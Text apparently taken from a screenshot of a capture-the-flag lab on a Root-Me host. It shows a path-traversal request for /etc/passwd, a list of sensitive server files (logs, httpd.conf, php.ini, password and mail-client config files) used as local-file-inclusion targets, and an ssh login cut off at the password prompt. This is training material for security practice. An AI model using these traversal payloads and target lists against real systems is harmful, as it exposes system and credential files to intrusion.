 Not secure
ctf30.root-me.org/?file=../../../../../../../../etc/passwd
4
HOME
ABOUT US
RESEARCH
abdou@XPS15-AD: ~/ctfs/eth
/var/log/webmin/miniserv.log
/var/log/Xorg.0.log
/var/logs/access.log
/var/lp/logs/lpNet
/var/lp/logs/lpsched
/var/lp/logs/requests
/var/mysql-bin.index
/var/nm2/postgresql.conf
/var/postgresql/db/postgresql.conf
/var/postgresql/log/postgresql.log
/var/saf/_log
/var/saf/port/log
/var/www/.lighttpdpassword
/var/www/conf
/var/www/conf/httpd.conf
/var/www/html/squirrelmail/config/config.php
/var/www/html/squirrelmail-1.2.9/config/config.php
/var/www/squirrelmail/config/config.php
/web/conf/php.ini
/www/apache/conf/httpd.conf
/www/conf/httpd.conf
/www/logs/freebsddiary-access_log
/www/logs/freebsddiary-error.log
/www/logs/proftpd.system.log
abdou@XPS15-AD:~/ctfs/ether$ ssh thehackerish@ctf30.root-me.org
The authenticity of host 'ctf30.root-me.org (163.172.229.107)' can't be established.
ECDSA key fingerprint is SHA256:wjZuyqiX6xIcMB51PehzJiCmzM5x9JOaiUy/db3tM+o.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'ctf30.root-me.org,163.172.229.107' (ECDSA) to the list of known hosts.
thehackerish@ctf30.root-me.org's password: